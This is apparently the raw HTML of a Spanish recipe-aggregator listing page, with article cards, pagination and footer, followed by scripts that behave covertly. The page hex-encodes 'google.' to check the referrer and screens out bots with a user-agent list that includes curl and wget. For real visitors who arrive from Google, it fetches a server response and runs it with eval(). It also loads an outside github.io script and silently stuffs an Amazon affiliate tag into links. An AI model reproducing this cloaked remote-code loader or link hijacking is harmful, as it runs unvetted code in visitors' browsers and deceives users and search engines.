											<img src="https://media.vogue.es/photos/69665765e0261df2f49b7e93/16:9/w_1280,c_limit/IMG_0031.JPG" alt="Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/" itemprop="headline">Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/portada-pechuga-de-pollo-en-salsa.jpg" alt="Pechugas de pollo en salsa. Receta muy sencilla paso a paso" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/" itemprop="headline">Pechugas de pollo en salsa. Receta muy sencilla paso a paso</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/">
											<img src="https://www.bing.com/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS" alt="La receta de las galletitas de limón de Damián Betular: se cocinan en 12 minutos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/" itemprop="headline">La receta de las galletitas de limón de Damián Betular: se cocinan en 12 minutos</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/">
											<img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2026/01/08/6960338f5f17c.jpeg" alt="Cómo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/" itemprop="headline">Cómo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/">
											<img src="https://s3.elespanol.com/2026/01/09/actualidad/1003744083971_260843797_1706x960.jpg?fmt=jpeg" alt="Fernando Mora, psiquiatra, y &#039;la receta de la felicidad&#039;: &quot;Come más carne de pollo, queso tipo cheddar y semillas de calabaza&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/" itemprop="headline">Fernando Mora, psiquiatra, y &#039;la receta de la felicidad&#039;: &quot;Come más carne de pollo, queso tipo cheddar y semillas de calabaza&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/10/6962035dd6894.jpeg" alt="Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/" itemprop="headline">Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”</a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&amp;resize=1200:*" alt="El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/" itemprop="headline">El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">
											<img src="https://s03.s3c.es/imag/_v0/2120x1414/6/b/e/mini-tarta-queso.jpg" alt="Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/" itemprop="headline">Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">
											<img src="https://theobjective.com/wp-content/uploads/2026/01/Copia-de-Copia-de-IMAGEN-REDES-7.jpg" alt="Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/" itemprop="headline">Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/45" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetas.promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;">recetas.promocionesycolecciones.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/item" style="color: #fff;"> </a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/argentina" style="color: #fff;">argentina</a>

            
                <a href="/categoria/carnes" style="color: #fff;">carnes</a>

            
                <a href="/categoria/comidas" style="color: #fff;">comidas</a>

            
                <a href="/categoria/espana" style="color: #fff;">espana</a>

            
                <a href="/categoria/huevos" style="color: #fff;">huevos</a>

            
                <a href="/categoria/mariscos" style="color: #fff;">mariscos</a>

            
                <a href="/categoria/otros" style="color: #fff;">otros</a>

            
                <a href="/categoria/postres" style="color: #fff;">postres</a>

            
                <a href="/categoria/producto" style="color: #fff;">producto</a>

            
                <a href="/categoria/reposteria" style="color: #fff;">reposteria</a>

            
                <a href="/categoria/venezuela" style="color: #fff;">venezuela</a>

            
                <a href="/categoria/verduras" style="color: #fff;">verduras</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetas.promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetas.promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://recetas.promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+faciles+y+r%C3%A1pidas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
